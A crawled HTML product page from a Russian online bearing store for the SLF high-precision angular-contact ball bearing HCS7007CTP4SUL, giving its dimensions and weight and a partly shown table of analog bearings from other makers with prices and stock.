

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.podshipnik.ru/article/HCS7007CTP4SUL/
body_size: 16354
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>HCS7007CTP4SUL</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/podshipnik_new/page_b9b40903bea9af38102cbc41c26f53e3/page_b9b40903bea9af38102cbc41c26f53e3_v1.css?17483606441008" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922" type="text/css"  data-template-style="true" rel="stylesheet" />







<!-- dev2fun module opengraph -->
<meta property="og:title" content="HCS7007CTP4SUL"/>
<meta property="og:url" content="https://shop.podshipnik.ru/article/HCS7007CTP4SUL/"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.Ру"/>
<!-- /dev2fun module opengraph -->



	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption&display=swap" rel="stylesheet">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="canonical" href="https://shop.podshipnik.ru/">	<meta name="google-site-verification" content="86MeIV24ucTIKWY0mWk1O19JR_-RkuGt2fy5BqcXPBg" />
</head>
<body class="">
	<div id="panel"></div>
	<div class="page-wrapper">
		<header class="header">
			<div class="mobile-panel">
				<div class="mobile-panel__body">
					<div class="mobile-panel__close"></div>
						
<nav class="mobile-header__nav">
	<ul class="mobile-main-menu clearfix">
				<li class="mobile-main-menu__li">
			<a href="/shipping/" class="mobile-main-menu__link ">Доставка</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/payment/" class="mobile-main-menu__link ">Оплата</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/discounts/" class="mobile-main-menu__link ">Скидки</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/contacts/" class="mobile-main-menu__link ">Контакты</a>	
		</li>
										
	</ul>
</nav>
					<ul class="mobile-links">
			            <li class="mobile-links__li">
			              <a href="/how-buy/" class="mobile-links__link mobile-links__link--youtube">Как купить</a>
			            </li>
													<li class="mobile-links__li">
							<a href="/personal/" class="mobile-links__link">Вход</a>
							</li>
							<li class="mobile-links__li">
								<a href="/personal/?register=yes" class="mobile-links__link">Регистрация</a>
							</li>
													<li class="mobile-links__li">
								<a href="/personal/cart/" class="mobile-links__link mobile-links__link_cart">Корзина</a>
							</li>
					</ul>
					<div class="mobile-panel__bottom">
						<div class="cities-panel">
							<div class="cities-panel__top">
								<div class="cities-panel__current-city" onclick="$('.js-choose-city').trigger('click');">
									Москва								</div>
								<a href="tel:+7(495)543-89-93   " class="cities-panel__current-phone js-contact-phone">
									+7(495)543-89-93   								</a>
							</div>
							
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="menu-burger">

				</div>
				<a href="/" class="header__logo">
					<img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="header__logo-img" >
					<div class="header__logo-text">
						Интернет-магазин
					</div>
				</a>
				<nav class="header__nav">
					
<ul class="main-menu clearfix">
			<li class="main-menu__li">
			<a href="/shipping/" class="main-menu__link ">Доставка</a>	
		</li>
			<li class="main-menu__li">
			<a href="/payment/" class="main-menu__link ">Оплата</a>	
		</li>
			<li class="main-menu__li">
			<a href="/discounts/" class="main-menu__link ">Скидки</a>	
		</li>
			<li class="main-menu__li">
			<a href="/contacts/" class="main-menu__link ">Контакты</a>	
		</li>
	</ul>
				</nav>
				<div class="header__info">
		          <div class="profile-links profile-links__youtube">
		            <a href="/how-buy/" class="youtube-link">Как купить</a>
		          </div>
					<div class="profile-links dropdown-wrapper">
						<div class="profile-links__text dropdown-target">
							Профиль						</div>
						<ul class="dropdown-list dropdown-list_profile">
														<li class="dropdown-li">
								<a href="/personal/" class="dropdown-link">Вход</a>
							</li>
							<li class="dropdown-li">
								<a href="/personal/?register=yes" class="dropdown-link">Регистрация</a>
							</li>
							
						</ul>
					</div>
					<div class="mini-cart">
	<a href="/personal/cart/" class="mini-cart__link"><span class="mini-cart__text"><span class="mini-cart__info">Корзина</span></span></a>
	</div>
					<div class="cities-links dropdown-wrapper">
	<div class="cities-links__text" onclick="$('.js-choose-city').trigger('click');">
		Москва	</div>
	</div>

					<div class="contact-phone">
						<a href="tel:+7(495)543-89-93   " class="contact-phone__link js-contact-phone">+7(495)543-89-93   </a>
					</div>
				</div>
			</div>
			
		</header>
		<div class="page-announcement">
				<div class="container">
					<div class="page-announcement__inner">
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M18 9C18 13.9706 13.9706 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9ZM9 14C9.55229 14 10 13.5523 10 13C10 12.4477 9.55229 12 9 12C8.44771 12 8 12.4477 8 13C8 13.5523 8.44771 14 9 14ZM9.2397 10.5H8.74657C8.4784 10.5 8.25799 10.2884 8.24699 10.0205L8.02135 4.5205C8.0097 4.23655 8.23675 4 8.52093 4H9.47788C9.76251 4 9.98973 4.23727 9.97741 4.52163L9.73923 10.0216C9.72765 10.2891 9.50743 10.5 9.2397 10.5Z" fill="white"/>
						</svg>
						<span>Наличие актуально, заказы доставим быстро</span>
					</div>
					
				</div>
			</div>
		<div class="page-content">
			<div class="container">
									<ul class="breadcrumbs clearfix"><li class="breadcrumbs__li"><a href="/"  class="breadcrumbs__link" title="Главная страница">Главная страница</a> / </li><li class="breadcrumbs__li">HCS7007CTP4SUL</li></ul>				<h1 class="page-title">HCS7007CTP4SUL</h1>
				
									<article class="article">
				    <div class="product-card-page" id="print-window">
        <div class="container">
            <div class="product-card">
                <div class="product-card__head">
                    <div class="product-card__title"></div>
                    <a href="javascript:void(0)" onclick="window. print()" class="product-card__print">
                        <div class="product-card__print-icon"></div>
                        <span class="product-card__print-text">Распечатать</span>
                    </a>
                </div>
                <div class="product-card__body box-item">
                    <div class="js-popup-title" style="display:none">HCS7007CTP4SUL</div>
                    <div class="product-card__info">
                        <div class="product-card__info-main">
                            <div class="product-card__info-photo">
                                <div class="product-card__swiper-small">
                                    <div class="product-card__swiper-small-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0058949.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                                <div class="product-card__swiper-big">
                                    <div class="product-card__swiper-big-item">
                                        <img src="/upload/resize_cache/webp/upload/catalog_images/С0058949.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-main-characteristics">
                                <ul class="product-card__info-main-characteristics-list">
                                                                            <li class="product-card__info-main-characteristics-item">
                                            Тип: <b>Подшипники шариковые высокоточные радиально-упорные</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Производитель: <b>SLF</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Наружный диаметр: <b>62 мм</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Внутренний диаметр: <b>35 мм</b>
                                        </li>
                                                                                                                                                                                                <li class="product-card__info-main-characteristics-item">
                                                Ширина: <b>14 мм</b>
                                            </li>
                                                                                                                                                        <li class="product-card__info-main-characteristics-item">
                                            Вес: <b>0.149 кг</b>
                                        </li>
                                                                    </ul>
                                                            </div>
                        </div>


                        <div class="product-card__price-block mob">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center" id="popup-counter">
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>
                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>
                                                                                    </div>

                        <div class="product-card__info-content">
                            <ul class="product-card__info-content-tabs">
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="0" class="product-card__info-content-tabs-link active">Описание
                                        и характеристики</a>
                                </li>
                                <li class="product-card__info-content-tabs-item" style="display: none">
                                    <a href="" data-tab="1" class="product-card__info-content-tabs-link">Чертеж</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="" data-tab="2"
                                           class="product-card__info-content-tabs-link">Аналоги</a>
                                    </li>
                                                                <li class="product-card__info-content-tabs-item" >
                                    <a href="" data-tab="3" class="product-card__info-content-tabs-link">Сервис</a>
                                </li>
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="4" class="product-card__info-content-tabs-link">Отзывы</a>
                                </li>
                                                            </ul>

                            <div class="product-card__info-content-body active">
                                <div class="product-card__info-content-character">
                                                                                                            <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">Общие
                                            характеристики
                                        </div>
                                        <ul class="product-card__info-content-character-block-list">
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Тип</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Подшипники шариковые высокоточные радиально-упорные                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Размеры и вес
                                        </div>
                                        <ul>
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Наружный диаметр</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        62 мм
                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Внутренний диаметр</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        35 мм
                                                    </div>
                                                </li>
                                                                                                                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                        <div class="product-card__info-content-character-block-item-title">
                                                            <span>Ширина</span></div>
                                                        <div class="product-card__info-content-character-block-item-value">
                                                            14 мм
                                                        </div>
                                                    </li>
                                                                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Вес</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        0.149 кг
                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Модификации
                                        </div>
                                        <ul>
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Тип открытый / закрытый</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Открытый                                                    </div>
                                                </li>
                                                                                                                                                                                                                                <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Радиальный зазор</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Стандартный                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Посадка на вал</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Цилиндрическая                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Фланец на наружном кольце</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Нет                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Проточка под стопорное кольцо»</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Без проточки                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Технические характеристики
                                        </div>
                                        <ul>
                                                                                                                                                                                                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-blueprint">
                                                                                                        </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-analogue">
                                                                            <table class="basket__table main-catalog__table" id="catalog_items">
                                            <tbody>
                                            <tr class="basket__table-head">
                                                <td>
                                                    Тип
                                                </td>
                                                <td>
                                                    Обозначение
                                                </td>
                                                <td class="basket__table-head-vendor">
                                                    Производитель
                                                </td>
                                                <td>
                                                    d, мм
                                                </td>
                                                <td>
                                                    D, мм
                                                </td>
                                                <td>
                                                    B, мм
                                                </td>
                                                <td class="basket__table-head-price">
                                                    Цена, ₽
                                                </td>
                                                <td class="basket__table-head-stock">
                                                Наличие, шт
                                                </td>
                                                <td class="-center">
                                                    Кол-во
                                                </td>
                                                <td class="basket__table-head-total">
                                                    Стоимость, ₽
                                                </td>
                                                <td>

                                                </td>
                                            </tr>

                                                                                                                                                                                        <tr class="basket__table-item" id="231164"
                                                    data-id="231164"
                                                    data-weight="0.159">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/7007CP4GA/"
                                                           class="basket__table-link">7007CP4GA</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">DINROLL</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_231164">
                                                                                                                            15 883,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    4                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(231164);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_231164"
                                                                       data-max="4"
                                                                       name="COUNT[231164]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(231164);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_231164"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="231164"
                                                               basket-id="231164"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="97708"
                                                    data-id="97708"
                                                    data-weight="0.170">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/7007CYU%7EGLFLP4/"
                                                           class="basket__table-link">7007CYU/GLFLP4</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">NACHI</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_97708">
                                                                                                                            30 666,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    16                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(97708);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_97708"
                                                                       data-max="16"
                                                                       name="COUNT[97708]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(97708);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_97708"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="97708"
                                                               basket-id="97708"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="180299"
                                                    data-id="180299"
                                                    data-weight="0.140">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/2MM9107WICR/"
                                                           class="basket__table-link">2MM9107WICR</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TIMKEN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_180299">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_180299"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 2MM9107WICR"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="179955"
                                                    data-id="179955"
                                                    data-weight="0.140">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/2MM9107WICRSUH/"
                                                           class="basket__table-link">2MM9107WICRSUH</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TIMKEN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_179955">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_179955"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 2MM9107WICRSUH"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="180530"
                                                    data-id="180530"
                                                    data-weight="0.140">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/2MM9107WICRSUL/"
                                                           class="basket__table-link">2MM9107WICRSUL</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TIMKEN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_180530">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_180530"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 2MM9107WICRSUL"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="180694"
                                                    data-id="180694"
                                                    data-weight="0.140">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/2MM9107WICRSUM/"
                                                           class="basket__table-link">2MM9107WICRSUM</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TIMKEN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_180694">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_180694"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 2MM9107WICRSUM"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="12227"
                                                    data-id="12227"
                                                    data-weight="0.159">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/2MMV9107WICRSUL/"
                                                           class="basket__table-link">2MMV9107WICRSUL</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TIMKEN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_12227">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_12227"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 2MMV9107WICRSUL"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="62421"
                                                    data-id="62421"
                                                    data-weight="0.151">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/2MV9107WIPRLSUL/"
                                                           class="basket__table-link">2MV9107WIPRLSUL</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TIMKEN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_62421">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_62421"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 2MV9107WIPRLSUL"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="178701"
                                                    data-id="178701"
                                                    data-weight="0.151">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/2MV9107WIPRLSUM/"
                                                           class="basket__table-link">2MV9107WIPRLSUM</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">TIMKEN</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_178701">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_178701"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 2MV9107WIPRLSUM"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="137322"
                                                    data-id="137322"
                                                    data-weight="0.150">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/36107/"
                                                           class="basket__table-link">36107</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        14                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_137322">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_137322"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 36107"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="137210"
                                                    data-id="137210"
                                                    data-weight="0.149">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники шариковые высокоточные                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/36107%D0%95/"
                                                           class="basket__table-link">36107Е</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        35                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        62                                                    </td>
